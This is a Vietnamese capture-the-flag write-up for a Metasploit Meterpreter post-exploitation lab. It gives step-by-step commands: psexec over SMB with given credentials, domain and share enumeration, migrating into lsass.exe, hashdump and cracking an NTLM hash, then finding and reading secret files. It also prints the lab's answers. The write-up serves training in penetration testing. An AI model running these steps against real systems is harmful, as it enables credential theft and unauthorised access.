Metasploit: Meterpreter: Post-Exploitation Challenge

Muffin

Muffin

Mình recommend bạn đọc lý thuyết về Meterpreter nói riêng và Metasploit nói chung trước. Đây là link nè.



Chúng ta được cung cấp username và password trước khi vào challenge.

Username: ballen

Password: Password1

1, Khởi động metasploit msfconsole



Với bài này, ta dùng công cụ SMB để khai thác, thông qua phương pháp Process Execution.



Chạy công cụ: use exploit/windows/smb/psexec (có thể tìm công cụ này trên Metasploit bằng lệnh search psexec)

Ta cần thiết lập thông số cho công cụ.



Gõ info để kiểm tra những thông số cần thiết lập.

Có các thông số cần truyền giá trị:

RHOSTS: IP của máy target

SMBPass: mật khẩu người dùng

SMBUser: username

dùng lệnh set {thông số} {giá trị}

Khởi động một phiên meterpreter: run

Con trỏ meterpreter > hiển thị là kết nối đã thành công.



Gõ sysinfo

Tên của máy tính là ACME-TEST



2, Ta gõ Ctrl + Z để chạy nền Meterpreter. Gõ y.

Lúc này ta quay trở lại Metasploit.





Chạy công cụ enum_domain: run post/windows/gather/enum_domain

Meterpreter đã khởi chạy trước đó, được tính là một session. Ta kiểm tra ID của Meterpreter bằng lệnh sessions (thực ra dựa vào lệnh background ở hình trên, ta cũng biết đây là session 1)

Set tham số SESSION 1 cho enum_domain: set SESSION 1

Chạy công cụ bằng lệnh run

Domain name là FLASH



3, Làm tương tự với enum_shares

use post/windows/gather/enum_shares

set SESSION 1

run

Thư mục share được tạo bởi user là speedster





4, Quay lại Meterpreter sessions -i 1



Dùng lệnh ps để liệt kê ra tất cả các process đang chạy trong máy target.

Tìm PID của process lsass.exe



Can thiệp process bằng bằng lệnh migrate {PID}

Gõ lệnh hashdump để dump NTLM hash

NTML hash của jchambers là 69596c7aa1e8daee17f8e78870e25a5c



5, Ta có thể dùng crackstation.net để crack đoạn mật khẩu trên

Trustno1



6, Chạy lệnh search -f secrets.txt

Đợi chút để máy search file.

Đường dẫn tới file secrets.txt là c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt



7, Để đọc file secrets.txt, ta gõ lệnh cat “c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt“

Twitter password: KDSvbsw3849!

8 + 9, Làm tương tự với realsecret.txt

search -f realsecret.txt

\=> c:\inetpub\wwwroot\realsecret.txt

cat “c:\inetpub\wwwroot\realsecret.txt”

\=> The Flash is the fastest man alive

Subscribe to my newsletter

Read articles from Muffin directly inside your inbox. Subscribe to the newsletter, and don't miss out.

Written by

Muffin

Muffin

I've just started to learn pentesting from the start. I like cats.